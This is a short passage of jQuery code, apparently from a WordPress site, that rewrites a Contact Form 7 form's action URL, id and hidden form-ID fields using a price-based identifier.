    $(this).parent().attr('action', `/thank-you#wpcf7-f${idPrice}-o3`)
           .parent().attr('id', `wpcf7-f${idPrice}-o3`)
           .find('[name="_wpcf7"]').val(idPrice)
           .parent().find('[name="_wpcf7_unit_tag"]').val(`wpcf7-f${idPrice}-o3`);
})